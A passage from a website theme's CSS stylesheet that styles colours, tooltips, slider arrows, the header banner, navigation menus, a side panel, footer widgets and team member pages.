.ttm-icon_element-fill.ttm-icon_element-color-skincolor, .ttm-icon_element-fill.ttm-icon_element-color-darkgrey,
.ttm-btn.ttm-btn-style-border.ttm-btn-color-dark:hover,
.ttm-btn.ttm-btn-style-fill.ttm-btn-color-skincolor:hover,
.ttm-btn.ttm-btn-style-border.ttm-btn-color-skincolor:hover,
.ttm-btn.ttm-btn-style-fill.ttm-btn-color-dark,
.ttm-bgcolor-skincolor .section-title h2.title,
.ttm-bgcolor-darkgrey .section-title h2.title,
.featured-imagebox .ttm-portfolio-box-view-overlay .featured-content .featured-title h5 a,
.ttm_subscribe_form .btn[type="submit"], 
.ttm-tabs ul.tabs li.active a:before,
.ttm-tabs ul.tabs li.active a , .ttm-blog-classic .ttm-box-post-date,
.slick-slider .slick-arrow:hover,
.cat-links-wrapper .cat-links a,
.widget-Categories li span, .widget .tagcloud a:hover,
.featured-imagebox-portfolio .ttm-media-link ul li a,
.featured-imagebox .ttm-portfolio-box-view-overlay .featured-content .featured-title .specialist,
.ttm-portfolio-box-view1:hover .featured-content-portfolio h5 a,
.ttm-portfolio-box-view1:hover .featured-content-portfolio span, 
.ttm-toggle-title-bgcolor-skincolor.toggle .toggle-title a,
.ttm-toggle-title-bgcolor-skincolor.toggle .toggle-title a:after ,
.ttm-toggle-title-bgcolor-skincolor.toggle .toggle-title a:before ,
.toggle.ttm-control-right-true .toggle-title a:after,
.toggle.ttm-control-right-true .toggle-title a.active,
.ttm-team-member-single-content .ttm-social-links-wrapper ul li a:hover,
.side .ttm-social-links-wrapper ul li a:hover,
.widget.widget-download ul li i ,
.widget.widget-download ul li:hover ,
.widget.widget-download ul li:hover a,
.widget.widget-nav-menu ul li:hover a,
.widget.widget-nav-menu ul li:hover a:after,
.widget.widget-nav-menu ul li.active a,
.widget.widget-nav-menu ul li.active a:after,
.pagination-block .page-numbers.current, .pagination-block .page-numbers:hover{ 
    color: #fff; 
}

.ttm-bgcolor-darkgrey p,
.ttm-bgcolor-skincolor p,
.testimonials-info .testimonials .testimonial-content blockquote,
.ttm-bgcolor-darkgrey .featured-icon-box .featured-desc,
.ttm-bgcolor-skincolor .featured-icon-box .featured-desc{
    color: rgba(255,255,255,.80);
}


/** White-bg-color **/
.ttm-bgcolor-white, 
.ttm-bgcolor-white > .ttm-bg-layer,
.ttm-bgcolor-white > .ttm-bg-layer > .ttm-col-wrapper-bg-layer-inner,
.ttm-bgcolor-skincolor ul.title-shape li,
.ttm-icon_element-fill.ttm-icon_element-color-white,
.ttm-play-icon-btn.white-bg .ttm-play-icon-animation:before ,
.ttm-play-icon-btn.white-bg .ttm-play-icon-animation:after,
.featured-imagebox-team.ttm-team-box-view2 .ttm-media-link a:hover,
.toggle.ttm-control-right-true .toggle-title a.active:after,
.featured-imagebox-portfolio .ttm-media-link ul li a:hover,
.ttm-team-member-single-content .ttm-social-links-wrapper ul li a,
.ttm-bgcolor-skincolor .ttm-fid.inside.content-align-before-border-style:before,
.contact-section .ttm-social-links-wrapper li a:hover,
.ttm_subscribe_form .btn[type="submit"]:hover,
.widget.widget-nav-menu ul li,
.widget.widget-download ul li {
  background-color: #fff;
}

/** White-border-color **/
.ttm-bgcolor-darkgrey .sep_holder .sep_line,
.ttm-bgcolor-skincolor .sep_holder .sep_line{
  border-color: rgba(255,255,255,.06);
}
.ttm-bgcolor-darkgrey .ttm-btn.ttm-btn-style-fill.ttm-btn-color-skincolor:hover,
.ttm-btn.ttm-btn-style-border.ttm-btn-color-white:hover{
    border-color: #fff;
}
.ttm-bgcolor-darkgrey .ttm-btn.ttm-btn-style-fill.ttm-btn-color-skincolor:after,
.ttm-btn.ttm-btn-style-border.ttm-btn-color-white:after{
    border-top-color: #fff;
}
.ttm-bgcolor-darkgrey .ttm-btn.ttm-btn-style-fill.ttm-btn-color-skincolor:before,
.ttm-btn.ttm-btn-style-border.ttm-btn-color-white:before{
    border-bottom-color: #fff;
}


/** 4.Grey-color **/
.ttm-bgcolor-grey,
.ttm-bgcolor-grey > .ttm-bg-layer,
.ttm-bgcolor-grey > .ttm-bg-layer > .ttm-col-wrapper-bg-layer-inner,
.ttm-icon_element-fill.ttm-icon_element-color-grey, 
.side .ttm-social-links-wrapper ul li a,
.ttm-blog-single blockquote{
  background-color: #f8f8f8;
}
.ttm-icon.ttm-icon_element-border.ttm-icon_element-color-grey{
    border-color: #f8f8f8;
}
.ttm-icon.ttm-icon_element-fill.ttm-icon_element-color-grey{
    color: inherit;
}




/*  ===============================================
    SocialIcon / TooltipTop
------------------------*/
ul.social-icons{ 
    margin: 0; 
    padding: 0;
}
.social-icons li {
    display: inline-block;
    border: none;
    z-index: 1;
    position: relative;
}
.social-icons li:not(:last-child){
    margin: 0 3px;
}
.social-icons li a{
    display: block;
    min-width: 26px;
    text-align: center;
}
.social-icons.circle li>a {
    border: 1px solid ;
    height: 35px;
    width: 35px;
    line-height: 35px;
    text-align: center;
    display: block;
    background-color: transparent;
    font-size: 14px;
    border-radius: 50%;
}


/* TooltipTop */

.tooltip-top{ position: relative; }
.tooltip:after, .tooltip:before, [data-tooltip]:after, [data-tooltip]:before {
    position: absolute;
    visibility: hidden;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
    filter: alpha(Opacity=0);
    opacity: 0;
    -webkit-transition: opacity .2s ease-in-out,visibility .2s ease-in-out,-webkit-transform .2s cubic-bezier(.71,1.7,.77,1.24);
    -moz-transition: opacity .2s ease-in-out,visibility .2s ease-in-out,-moz-transform .2s cubic-bezier(.71,1.7,.77,1.24);
    transition: opacity .2s ease-in-out,visibility .2s ease-in-out,transform .2s cubic-bezier(.71,1.7,.77,1.24);
    -webkit-transform: translate3d(0,0,0);
    -moz-transform: translate3d(0,0,0);
    transform: translate3d(0,0,0);
    pointer-events: none;
}
.tooltip:before, [data-tooltip]:before {
    z-index: 1001;
    border: 6px solid transparent;
    background: 0 0;
    content: "";
}
.tooltip-top:before, .tooltip:before, [data-tooltip]:before {
    margin-left: -6px;
    margin-bottom: -12px;
    border-top-color: #000;
    border-top-color: hsla(0,0%,20%,.9);
}
.tooltip-top:after, .tooltip-top:before, .tooltip:after, .tooltip:before, [data-tooltip]:after, [data-tooltip]:before {
    bottom: 100%;
    left: 50%;
}
.tooltip-bottom:after{
    bottom: -110%;
}
.tooltip-bottom:before{
    margin-left: -6px;
    margin-bottom: -12px;
    border-top-color: transparent;
}
.tooltip-bottom:before{
    bottom: -8px;
}
.tooltip-top:focus:after, .tooltip-top:focus:before, .tooltip-top:hover:after, .tooltip-top:hover:before, 
.tooltip:focus:after, .tooltip:focus:before, .tooltip:hover:after, .tooltip:hover:before, [data-tooltip]:focus:after, 
[data-tooltip]:focus:before, [data-tooltip]:hover:after, [data-tooltip]:hover:before {
    -webkit-transform: translateY(-12px);
    -moz-transform: translateY(-12px);
    transform: translateY(-12px);
}
.tooltip-top:after, .tooltip:after, [data-tooltip]:after {
    margin-left: -80px;
}
.tooltip:after, [data-tooltip]:after {
    z-index: 1000;
    padding: 8px;
    width: 160px;
    background-color: #000;
    background-color: hsla(0,0%,20%,.9);
    color: #fff;
    content: attr(data-tooltip);
    font-size: 14px;
    line-height: 1.2;
    text-align: center;
    border-radius: 5px;
}
.tooltip:focus:after, .tooltip:focus:before, .tooltip:hover:after, .tooltip:hover:before, 
[data-tooltip]:focus:after, [data-tooltip]:focus:before, [data-tooltip]:hover:after, [data-tooltip]:hover:before {
    visibility: visible;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
    filter: alpha(Opacity=100);
    opacity: 1;
}


/*  ===============================================
    Slick_dots/arrows
------------------------*/
.slick-slide{ border: 0; outline: 0; }
.slick-slider.slick-dots-style1 .slick-dots,
.slick-slider.slick-dots-style2 .slick-dots,
.post-slide .owl-dots{
    padding: 0;
    margin: 0;
    padding-top: 45px;
    top: 100%;
    text-align: center;
    line-height: 0;
}
.slick-slider.slick-dots-style1 .slick-dots li,
.slick-slider.slick-dots-style2 .slick-dots li{
    display: inline-block;
    list-style: none;
    line-height: 0;
}
.slick-slider.slick-dots-style1 .slick-dots li button{
    height: 14px;
    width: 14px;
    border: 1px solid #fff;
    border-radius: 50%;
    position: relative;
    margin: 0 4px;
    padding: 0;
    font-size: 0;
    background-color: transparent;
}
.slick-slider.slick-dots-style1 .slick-dots li button:before{
    position: absolute;
    content: "";
    left: 0;
    right: 0;
    top: 3px;
    width: 6px;
    height: 6px;
    text-align: center;
    border-radius: 50%;
    margin: 0 auto;
    background-color: #fff;
}

.slick-slider.slick-dots-style2 .slick-dots li button{
    height: 9px;
    width: 13px;
    border: 0;
    font-size: 0;
    padding: 0;
    border-radius: 3px;
    position: relative;
    margin: 0 4px;
    background-color: #c9cacf;
}
.slick-slider.slick-dots-style2 .slick-dots li.slick-active button {
    width: 25px;
}
.slick-slider.slick-dots-style2 .slick-dots li button:before { content: unset; }


.slick-slider .slick-arrow {
    width: 40px;
    height: 50px;
    z-index: 1;
    border: 0;
    border-radius: 3px;
    color: #ffffff;
    border: 1px solid #a77546;
    background-color: #a77546;
}
.slick-slider .slick-prev, .slick-slider .slick-next { opacity: 0;}
.slick-slider .slick-prev{ left: 0; }
.slick-slider .slick-next{ right: 0; }
.slick-slider:hover .slick-prev{
    opacity: 1;
    left: -30px;
}
.slick-slider:hover .slick-next{
    opacity: 1;
    right: -30px;
}
.slick-slider .slick-prev:before, .slick-slider .slick-next:before {
    font-family: 'themify';
    font-size: 20px;
    line-height: 1;
    opacity: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}
.slick-slider .slick-prev:before {
    content: "\e64a";
}
.slick-slider .slick-next:before {
    content: "\e649";
}
.slick-prev,.slick-next{
    font-size: 0;
    line-height: 0;
    position: absolute;
    top: 50%;
    display: block;
    width: 20px;
    height: 20px;
    padding: 0;
    -webkit-transform: translate(0, -50%);
    -ms-transform: translate(0, -50%);
    transform: translate(0, -50%);
    cursor: pointer;
    color: transparent;
    border: none;
    outline: none;
    background: transparent;
}



/*  ===============================================
    TopBar
------------------------*/
.top_bar {
    width: 100%;
    z-index: 2;
    height: 45px;
    line-height: 45px;
    position: relative;
}
.top_bar_contact_item, .top_bar_content{
    display: inline-block;
    vertical-align: middle;
}
.top_bar_icon {
    display: inline-block;
    vertical-align: middle;
    margin-right: 14px;
}
.top_bar_contact_item {
    font-size: 14px;
    line-height: 18px;
    font-weight: 300;
    margin-right: 34px;
    position: relative;
}
.top_bar_contact_item:last-child {
    margin-right: 0;
}
.top_bar_contact_item:after {
    content: "";
    height: 20px;
    width: 1px;
    background-color: rgba(255,255,255,.08);
    display: block;
    position: absolute;
    right: -17px;
    top: 0;
}
.top_bar_contact_item:last-child:after{
    content: unset;
}
.top_bar .social-icons li {
   margin-right: 22px;
    margin-left: 0;
    font-size: 14px;
}
.top_bar .social-icons li a{ min-width: auto; }
.top_bar .social-icons li:not(:last-child):after {
    content: "";
    height: 20px;
    width: 1px;
    background-color: rgba(255,255,255,.08);
    display: block;
    position: absolute;
    right: -12px;
    top: 14px;
}


/*  ===============================================
    Header
------------------------*/

header {
    background: url("../images/banner_bg_tr.jpg") center top;
    position: relative;
}



.header-top .logo{
    background: #aa7546;
    position: relative;
    padding: 27px 40px 27px 0;

}
.header-top .logo img{
    width: 129px;
    height: auto;
}
.header-top .logo::before {
    content: '';
    position: absolute;
    right: 0;
    top: 0;
    bottom: 0;
    margin: auto;
    width: 50vw;
    height: 100%;
    background: #aa7546;
    overflow: hidden;
}
.logo-link {
    position: relative;
    z-index: 9;
}


.list-top-menu {
    display: flex;
    align-items: center;
    justify-content: flex-start;
}
.list-top-menu li {
    list-style: none;
}
.list-top-menu li a {
    font-family: 'Source Serif Pro', serif;
    font-size: 15px;
    font-weight: 600;
    text-transform: uppercase;
    color: #242c42;
    line-height: 1;
    padding: 5px 21px;
    margin-right: 4px;
}
.list-top-menu li:last-child a{
    margin-right: 0;
}
.list-top-menu li.active > a {
    background: #fff;
    border-radius: 30px;
    color: #aa7546;
    box-shadow: 0 9px 30px 0 rgba(170, 117, 70, 0.35);
}
.list-top-menu ul.submenu li.active a {
    background: transparent;
    box-shadow: none;
    border-radius: 0;
    color: #aa7546 !important;
}
.list-top-menu li a:hover {
    color: #aa7546;
}
.header-contact-info {
    display: flex;
    flex-direction: column;
    align-items: flex-end;
    padding-left: 15px;
}
.header-contact-info a.top-phone{
    font-size: 18px;
    font-weight: 600;
    color: #242c42;
    display: flex;
    align-items: center;
    justify-content: flex-start;
}
.header-contact-info a.top-phone i {
    background: #fff;
    border-radius: 50%;
    color: #aa7546;
    box-shadow: 0 5px 26px 0 rgba(170, 117, 70, 0.45);
    width: 31px;
    height: 31px;
    display: flex;
    align-items: center;
    justify-content: center;
    margin-right: 13px;
    font-weight: bold;
    font-size: 17px;
}
.header-contact-info a.top-email {
    color: #aa7546;
    font-weight: 500;
    font-size: 14px;
}
.header-banner {
    margin-top: 90px;
}
.header-banner-wrap {
    width: 100%;
    display: flex;
    align-items: flex-start;
    justify-content: space-between;
}
.header-banner-left {
    padding-top: 90px;
}
.header-banner-right .header-banner-img {
    position: relative;
    z-index: 9;
    margin-right: -32px;
}

.header-banner-txt h1 {
    font-size: 55px;
    font-weight: 600;
    color: #aa7546;
    line-height: 1.2;
}
.header-banner-txt h1 span {
    color: #242c42;
}
.header-banner-txt p {
    font-weight: 400;
    font-size: 19px;
    color: #242c42;
    line-height: 1.6;
    opacity: 0.7;
    padding-top: 17px;
}


.header-banner-btn {
    margin-top: 70px;
    display: flex;
    align-items: center;
    justify-content: flex-start;
}

.header-banner-btn-pds {
    position: relative;
    color: #76787f;
    font-size: 15px;
    font-weight: 400;
    line-height: 1.35;
    text-align: left;
    display: flex;
    align-items: center;
    justify-content: flex-start;
}
.header-banner-btn-pds::before {
    content: '';
    width: 30px;
    height: 1px;
    margin: 0 20px;
    background: #aa7546;
    display: block;
}
.hbb-btn.btn-big-bg {
    padding-left: 40px;
    padding-right: 40px;
}
a.btn-big-bg:hover {
    color: #fff;
}

.header-banner-row-bottom {
    width: 100%;
    background: #1d2434;
    position: absolute;
    bottom: 0;
    padding: 33px 0;
}
.header-banner-row-bottom-wrap {
    display: flex;
    align-items: center;
    justify-content: flex-start;
    position: relative;
    z-index: 9;
}
.header-banner-row-bottom .h4,
.header-banner-row-bottom h4 {
    font-size: 25px;
    font-weight: 600;
    color: #fff;
}
.btn-br-rad {
    color: #aa7546;
    line-height: 1;
    background: #fff;
    border-radius: 30px;
    padding: 19px 38px;
    font-weight: 600;
    font-size: 12px;
    text-transform: uppercase;
}
.header-banner-row-bottom a{
    margin-left: 40px;
}
.header-banner-row-bottom::before {
    content: '';
    position: absolute;
    right: 0;
    top: 0;
    bottom: 0;
    margin: auto;
    width: 100vw;
    height: 100%;
    background: #1d2434;
    overflow: hidden;
}
.header-banner-row-bottom::after {
    content: '';
    position: absolute;
    left: calc(100% - 50px) ;
    top: 0;
    bottom: 0;
    margin: auto;
    width: 100vw;
    height: 100%;
    background: #aa7546;
    overflow: hidden;
}



/** SiteBrand(logo) **/
.site-branding img {
    max-height: 51px;
}
.site-branding{
    display: flex;
    flex-direction: column;
    justify-content: center;
}

.header_main{
    padding: 30px 0;
}

.header_search #search_block_top #searchbox {
    background: #f8f8f8 none repeat scroll 0 0;
    overflow: hidden;
    position: relative;
}
.header_search #search_block_top #search_query_top {
    display: block;
    font-size: 13px;
    height: 71px;
    width: 241px;
    padding-left: 40px;
    border: 0;
    background: #f8f8f8 ;
}
.header_search #search_block_top .btn.button-search {
    position: absolute;
    top: 0;
    left: 15px;
    font-size: 15px;
    display: block;
    text-align: center;
    transition: all .3s;
    z-index: 1;
    padding: 0;
    border: unset;
    box-shadow: none;
    height: 100%;
}

/* .widget_info */
.widget_info{
    position: relative;
}
.widget_info:not(:last-child) {
    padding-right: 50px;
}
.widget_info:not(:last-child):after {
    content: "";
    height: 50px;
    width: 1px;
    background-color: rgba(243,243,243,1);
    display: block;
    position: absolute;
    right: 25px;
    top: 0px;
}
.widget_info .widget_icon {
    border: 1px solid #dce1e9;
    position: relative;
    display: block;
    height: 38px;
    width: 38px;
    line-height: 38px;
    border-radius: 50%;
    text-align: center;
    font-size: 16px;
}
.widget_info .widget_content {
    margin: 0 14px;
}
.widget_info .widget_title{
    font-size: 18px;
    line-height: 20px;
    font-weight: normal;
    margin-bottom: 0;
}
.widget_info .widget_desc{ 
    font-size: 14px;
    line-height: 20px;
    margin-bottom: 0;
}

.ttm-header-style-03 .widget_info:after{
    position: absolute;
    content: "";
    top: -30px;
    right: 0;
    height: 105px;
    width: 1px;
    background-color: rgba(0,0,0,.08);
}
.ttm-header-style-03 .col-lg-3:last-child .widget_info:after{
    left: 0;
}
.ttm-header-style-03 .widget_info .widget_icon{
    font-size: 36px;
    border: unset;
    height: auto;
    width: auto;
    line-height: 1;
}
.ttm-header-style-03 .widget_info .widget_title{
    font-size: 19px;
    line-height: 22px;
    font-weight: 700;
    margin-bottom: 0;
}


/** SiteNavigation(Menu) **/
.site-navigation {
    position: relative;
}
.site-navigation ul  { 
    padding: 0px; 
    margin: 0px; 
    list-style: none;
}
.site-navigation ul.menu > li { 
    display: inline-block; 
    position: relative;
    padding: 15px 0;
}

.site-navigation ul.menu li ul.submenu > li.has-submenu > a:after{
    font-family: 'FontAwesome';
    float: right;
    content: "\f105";
    margin-top: 0;
    opacity: .80;
}


.site-navigation ul.menu li ul.submenu {
    position: absolute;
    display: block;
    background-color: #fff;
    -webkit-box-shadow: 0 4px 12px 0 rgba(0,0,0,.06);
    -moz-box-shadow: 0 4px 12px 0 -moz-rgba(0,0,0,.06);
    box-shadow: 0 4px 12px 0 rgba(0,0,0,.06);
    visibility: hidden;
    width: 270px;
    opacity: 0;
    z-index: 999;
    -webkit-transition: transform 0.4s ease-out;
    -moz-transition: transform 0.4s ease-out;
    transition: transform 0.4s ease-out;
}
.site-navigation ul.menu li ul.submenu li a {
    font-size: 14px;
    line-height: 20px;
    font-weight: 400;
    display: block;
    padding: 15px 20px;
    text-align: left;
    color: #656c76;
    border-bottom: solid 1px #edf2f8;
}
.site-navigation ul.menu li ul.submenu li a:hover {
    color: #aa7546;
}
.site-header-menu .site-navigation ul.menu li { position: relative; }



/**  side-menu **/
.side-menu{ position: relative; }
.side-menu a{
    display: block;
    height: 71px;
    width: 71px;
    line-height: 71px;
    text-align: center;
    font-size: 20px;
}
.side{
    display: inline-block;
    position: fixed;
    height: 100%;
    top: 0;
    right: -380px;
    width: 380px;
    padding: 30px 30px;
    opacity: 0;
    background-color: #ffffff;
    -webkit-transition: all 0.8s ease-in-out;
    -moz-transition: all 0.8s ease-in-out;
    -o-transition: all 0.8s ease-in-out;
    -ms-transition: all 0.8s ease-in-out;
    transition: all 0.8s ease-in-out;
    -webkit-transform: translateX(-80px);
    -moz-transform: translateX(-80px);
    -ms-transform: translateX(-80px);
    -o-transform: translateX(-80px);
    z-index: 4;
  }
.side-overlay.on .side{
  opacity: 1;
  right: 0;
  -webkit-transform: translateX(0);
  -moz-transform: translateX(0);
  -ms-transform: translateX(0);
  -o-transform: translateX(0);
  -webkit-transition: .4s ease-out;
  -moz-transition: .4s ease-out;
  -o-transition: .4s ease-out;
  -ms-transition: .4s ease-out;
  transition: .4s ease-out;
}
.side-overlay{
    position: fixed;
    content: "";
    top: 0;
    left: 100%;
    background: rgba(0, 0, 0, 0.88);
    height: 100%;
    width: 100%;
    z-index: 9;
    visibility: hidden;
    opacity: 0;
    transition: all .6s ease-in;
}
.side-overlay.on {
    visibility: visible;
    opacity: 1;
    left: 0;
    -webkit-transition: .4s ease-out;
    -moz-transition: .4s ease-out;
    -o-transition: .4s ease-out;
    -ms-transition: .4s ease-out;
    transition: .4s ease-out;
}
.side .close-side{
    position: absolute;
    right: 15px;
    top: 15px;
    font-size: 30px;
}
.side .logo-img img {
    max-height: 51px;
}
.side .about-info .about-img{
    position: absolute;
    content: "";
    right: -10%;
    top: -30%;
}
.side .about-info .title , .side .contact-info .title{
    font-size: 24PX;
    line-height: 24px;
    font-weight: 600;
    margin-bottom: 10px;
    display: inline-block;
    position: relative;
}
.side .ttm-list.ttm-list-style-icon li:not(:last-child){
    padding-bottom: 15px;
    border-bottom: 1px solid rgba(0,0,0,.04);
    margin-bottom: 15px;
}
.side .ttm-list.ttm-list-style-icon i{
    font-size: 17px;
    line-height: 17px;
    font-weight: 400;
}
.side .ttm-list.ttm-list-style-icon .ttm-list-li-content{
    padding-left: 28px;
}
.side .ttm-social-links-wrapper {
    display: block;
    clear: both;
    padding-top: 30px;
    margin-bottom: 30px;
}
.side .ttm-social-links-wrapper ul li a {
    border: 1px solid #f1f1f1;
    height: 40px;
    width: 40px;
    line-height: 40px;
    text-align: center;
    display: block;
    font-size: 16px;
}
.side .ttm-team-skills-wrapper{
    margin-top: 22px;
    padding-top: 22px;
    border-top: 1px solid #dce1e9;
}
.side .featured-icon-box.icon-position-left .featured-title h5{ font-size: 18px; }
.side .featured-icon-box.icon-position-left.style5 .ttm-icon.ttm-icon_element-size-xs {
    background-color: #a73829;
    border: 0;
}



/* ===============================================
    Footer
------------------------*/
.footer{
    position: relative;
    z-index: 1;
    background-image: url(../images/footer-map.png);
    background-position: center center;
    background-size: cover;
    background-repeat: no-repeat;
    background-attachment: scroll;
}
.footer .ttm-textcolor-white { color: rgba(255,255,255,.70); }
.footer .widget { 
    margin: 65px 0 60px; 
}
.footer .widget .widget-title { 
    font-size: 24PX;
    line-height: 24px;
    font-weight: 600;
    margin-bottom: 36px; 
    display: inline-block;
    position: relative;
}
.footer .widget .widget-title:before ,
.footer .widget .widget-title:after{
    position: absolute;
    content: '';
    bottom: -14px;
    left: 0;
    width: 23px;
    height: 2px;
    display: block;
}
.footer .widget .widget-title:after{
    width: 6px;
    left: 25px;
}
.footer .widget ul{
    margin: 0;
    padding: 0;
    list-style: none;
}


/** widget_contact_wrapper **/
ul.widget_contact_wrapper li{
    padding-left: 35px;
    position: relative;
    padding-top: 15px;
    padding-bottom: 15px;
    line-height: 25px;
}
ul.widget_contact_wrapper li strong {
    font-weight: 500;
    color: #a77546;
    font-size: 12px;
    margin-bottom: 5px;
    padding-bottom: 0;
    line-height: 1;
    display: block;
    clear: both;
}
ul.widget_contact_wrapper li i{
    position: absolute;
    left: 0;
    top: 20px;
    font-size: 22px;
    font-weight: 400;
}
ul.widget_contact_wrapper li.li-big {
    font-size: 28px;
    font-weight: 500;
    padding-left: 57px;
    padding-top: 30px;
    color: rgba(255,255,255,.80);
}
ul.widget_contact_wrapper lili-big i{
    font-size: 45px;
    top: 22px;
}

/** widget_req_form */
.footer .widget.widget_req_form{
    padding: 30px 30px;
    background: rgba(25, 33, 50, 0.82);
}
.widget_req_form .form-group{ 
    margin-bottom: 15px;
    position: relative;
}
.widget_req_form input,
.widget_req_form textarea,
.widget_req_form select{
    background: transparent;
    padding: 8px 15px 8px;
    border: 1px solid #fff;
    color: rgba(255,255,255,.30);
    border-color: rgba(255,255,255,.03);
    letter-spacing: 0;
}
.widget_req_form option{
    color: rgba(0,0,0,.80);
}
.widget_req_form select{
    -webkit-appearance: none; 
    -moz-appearance: none;
    position: relative;
}
.widget_req_form .select:after{
    content: "\e64b";
    font-family: "themify";
    display: inline-block;
    position: absolute;
    right: 15px;
    top: 10px;
    font-size: 12px;
    opacity: 0.5;
}
.widget_req_form textarea::-moz-placeholder,
.widget_req_form input::-moz-placeholder,
.widget_req_form input::-ms-input-placeholder,
.widget_req_form textarea::-webkit-input-placeholder,
.widget_req_form input::-webkit-input-placeholde  {   
    color: rgba(255,255,255,.30);
}
.widget_req_form button.ttm-btn{
    display: block;
    font-size: 14px;
    line-height: 21px;
    text-align: center;
    margin: 0 auto;
    width: 100%;
    text-align: center;
    margin-bottom: -65px;
    margin-top: 30px;
    text-align: center;
}


/** widget_nav_menu **/
.widget ul#menu-footer-quick-links li a{
    padding-left: 18px;
}
.widget ul#menu-footer-quick-links li a:before {
    font-family: themify;
    content: "\e661";
    position: absolute;
    top: 7px;
    left: 0;
    line-height: 1em;
    font-size: 13px;
    color: inherit;
}
.widget ul#menu-footer-quick-links li {
    display: inline-block;
    float: left;
    padding: 0 0 15px 0;
    position: relative;
    width: 100%;
}
.widget ul#menu-footer-quick-links.col li:nth-child(odd){ width: 55%; }
.widget ul#menu-footer-quick-links.col li:nth-child(even) { width: 45%; }


/* ttm_subscribe_form */
.ttm_subscribe_form{ 
    position: relative;
}
.ttm_subscribe_form input[type="email"] {
    border: none;
    width: 100%;
    height: 45px;
    padding-left: 15px;
    color: rgba(255,255,255,1);
    font-size: 13px;
    letter-spacing: 0;
    background: rgba(25, 33, 50, 0.82);
}
.ttm_subscribe_form input::placeholder {
  color: rgba(255,255,255,.30);
}
.ttm_subscribe_form .btn[type="submit"] {
   position: absolute;
    top: 0;
    right: 0;
    font-size: 16px;
    border-radius: 0;
    height: 45px;
    width: 55px;
}

/* social-icons */
.footer .social-icons li>a {
    display: block;
    text-align: center;
    width: 33px;
    height: 33px;
    line-height: 33px;
    border-radius: 50%;
    border: 1px solid;
    background-color: transparent;
    transition: all .3s ease-in-out;
    -moz-transition: all .3s ease-in-out;
    -webkit-transition: all .3s ease-in-out;
    -o-transition: all .3s ease-in-out;
    font-size: 12px;
}

/** copyright **/
.copyright {
    padding-top: 20px;
    padding-bottom: 17px;
    font-size: 14px;
    line-height: 28px;
    border-top: 1px solid rgba(255,255,255,.03);
}
.copyright ul.list-inline{ margin: 15px 0; }

/** Footer-nav-menu **/
.footer-nav-menu {
    list-style: none;
    margin: 0;
    padding: 0;
}
.footer-nav-menu li {
    display: inline-block;
    padding-left: 2px;
    padding-right: 16px;
    font-size: 14px;
    padding-bottom: 0;
}
.footer-nav-menu li:last-child { padding-right: 0; }
.footer-nav-menu li:first-child { padding-left: 0; }
ul.footer-nav-menu li:not(:last-child):after {
    position: absolute;
    content: "|";
    padding-left: 7px;
}


/* ===============================================
    GoTop BUtton
------------------------*/
#totop{
    font-weight: 900;
    color: #fff;
    display: none;
    position: fixed;
    right: 34px;
    bottom: 34px;
    z-index: 999;
    height: 0;
    width: 0;
    font-size: 0;
    text-align: center;
    padding-top: 3px;
    line-height: 34px;
    border-radius: 3px;
}
#totop.top-visible {
    height: 40px;
    width: 40px;
    font-size: 22px;
    display: inline;
}


/* ===============================================
    Page-Title-Row
------------------------*/
.ttm-page-title-row { 
    background: url(../images/ttm-pagetitle-bg.jpg);
    width: 100%;
    background-size: cover;
    background-position: center;
    position: relative;
    z-index: 2;
}
.ttm-page-title-row-inner { 
    width: 100%;
    text-align: center;
    background-color: rgba(14, 15, 16, 0.50);
}
.ttm-page-title-row-inner .row{
    min-height: 295px;
    padding-top: 35px;
}
.page-title-heading h2 {
    display: inline-block;
    text-transform: capitalize;
    font-size: 48px;
    color: #fff;
    line-height: 1;
    font-weight: 400;
    margin-bottom: 0;
    position: relative;
}
.page-title-heading h2:after, .page-title-heading h2:before{
    position: absolute;
    content: "";
    width: 32px;
    height: 1px;
    right: -50px;
    top: 50%;
    display: inline-block;
    background-color: rgba(255,255,255,.75);
}
.page-title-heading h2:after{
    left: -50px;
}
.breadcrumb-wrapper {
    z-index: 99;
    margin-top: 5px;
    display: inline-block;
}
.breadcrumb-wrapper span{
    font-size: 15px;
    display: inline-block;
    font-weight: normal;
    position: relative;
    color: rgba(255,255,255,1);
}
.breadcrumb-wrapper span:first-child{
    padding-right: 20px;
}
.breadcrumb-wrapper span:first-child:after{
    position: absolute;
    content: "";
    width: 2px;
    height: 16px;
    right: 8px;
    top: 5px;
    display: inline-block;
    font-style: normal;
    transform: skewX(-20deg);
    background-color: rgba(255,255,255,.4);
}
.breadcrumb-wrapper span a{ 
    color: rgba(255,255,255,.4);
}



/* ===============================================
    Inner-Pages
------------------------*/
 
/*------------------------------------------------------------------------------*/
/*  team-member-single
/*------------------------------------------------------------------------------*/ 
.ttm-team-member-single-content,
.ttm-team-member-single-list{ 
    position: relative;
    margin: 0;
}
.ttm-team-member-single-content-area {
    border: 1px solid #ededed;
    padding: 40px 40px 40px !important;
}
.ttm-team-member-content .ttm-team-member-single-title {
    font-size: 24px;
    line-height: 24px;
    font-weight: 700;
    margin-bottom: 5px;
}
.ttm-team-member-single-position {
    display: block;
    font-size: 13px;
    font-weight: 400;
    padding-bottom: 20PX;
    margin-bottom: 20px;
    border-bottom: 1px solid #eaeaea;
}
.ttm-team-member-single-content .ttm-social-links-wrapper {
    display: block;
    clear: both;
    padding-top: 30px;
    border-top: 1px solid #f1f1f1;
    margin-top: 20px;
}
.ttm-team-member-single-content .ttm-social-links-wrapper ul li a {
    border: 1px solid #f1f1f1;
    height: 40px;
    width: 40px;
    line-height: 40px;
    text-align: center;
    display: block;
    font-size: 16px;
}
.ttm-team-skills-wrapper{
    margin-top: 22px;
    padding-top: 22px;
    border-top: 1px solid #dce1e9;
}
.ttm-team-skills-wrapper h5{
    font-size: 18px;
    line-height: 28px;
    margin-bottom: 10px;
}
.ttm-team-skills-wrapper .ttm-progress-bar{ margin-bottom: 22px; }
.ttm-team-skills-wrapper .progressbar-title{ margin-bottom: 7px; }

.ttm-team-member-single-content-wrapper .ttm-team-data {
    border-top: 1px solid #f2f2f2;
    padding-top: 35px;
    margin-top: 25px;
}
.ttm-team-member-single-content ul {
    margin: 0;
    padding: 0;
}
.ttm-team-details-list li {
    position: relative;
    padding: 9px 0 8px 0;
    font-size: 15px;
    line-height: 24px;
    display: block;
}
.ttm-team-list-title i {
    position: relative;
    text-align: center;
    text-indent: 0;
    font-size: 16px;
    top: 0;
    margin-right: 6px;
    display: inline;
}
.ttm-team-details-list .ttm-team-list-title  {
    margin-right: 3px;
    position: relative;
